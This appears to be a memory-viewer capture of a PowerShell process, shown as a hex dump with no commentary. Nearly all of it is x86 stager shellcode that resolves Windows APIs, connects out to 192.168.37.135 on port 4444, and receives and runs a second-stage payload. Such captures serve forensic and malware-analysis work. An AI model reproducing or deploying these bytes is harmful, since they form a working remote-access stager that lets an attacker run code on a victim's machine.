 powershell.exe (3756) (0x43e0000 - 0x43e1000)
00000000 fc e8 82 00 00 00 60 89 e5 31 c0 64 8b 50 30 8b ......`..1.d.P0.
00000010 52 0c 8b 52 14 8b 72 28 0f b7 4a 26 31 ff ac 3c R..R..r(..J&1..<
00000020 61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f2 52 57 8b 52 a|., .......RW.R
00000030 10 8b 4a 3c 8b 4c 11 78 e3 48 01 d1 51 8b 59 20 ..J<.L.x.H..Q.Y
00000040 01 d3 8b 49 18 e3 3a 49 8b 34 8b 01 d6 31 ff ac ...I..:I.4...1..
00000050 c1 cf 0d 01 c7 38 e0 75 f6 03 7d f8 3b 7d 24 75 .....8.u..}.;}$u
00000060 e4 58 8b 58 24 01 d3 66 8b 0c 4b 8b 58 1c 01 d3 .X.X$..f..K.X...
00000070 8b 04 8b 01 d0 89 44 24 24 5b 5b 61 59 5a 51 ff ......D$$[[aYZQ.
00000080 e0 5f 5f 5a 8b 12 eb 8d 5d 68 33 32 00 00 68 77 .__Z....]h32..hw
00000090 73 32 5f 54 68 4c 77 26 07 89 e8 ff d0 b8 90 01 s2_ThLw&........
000000a0 00 00 29 c4 54 50 68 29 80 6b 00 ff d5 6a 0a 68 ..).TPh).k...j.h
000000b0 c0 a8 25 87 68 02 00 11 5c 89 e6 50 50 50 50 40 ..%.h...\..PPPP@
000000c0 50 40 50 68 ea 0f df e0 ff d5 97 6a 10 56 57 68 P@Ph.......j.VWh
000000d0 99 a5 74 61 ff d5 85 c0 74 0c ff 4e 08 75 ec 68 ..ta....t..N.u.h
000000e0 f0 b5 a2 56 ff d5 6a 00 6a 04 56 57 68 02 d9 c8 ...V..j.j.VWh...
000000f0 5f ff d5 8b 36 6a 40 68 00 10 00 00 56 6a 00 68 _...6j@h....Vj.h
00000100 58 a4 53 e5 ff d5 93 53 6a 00 56 53 57 68 02 d9 X.S....Sj.VSWh..
00000110 c8 5f ff d5 01 c3 29 c6 75 ee c3 00 00 00 00 00 ._....).u.......
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001b0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Re-read Write Go to... 16 bytes per row Save... Close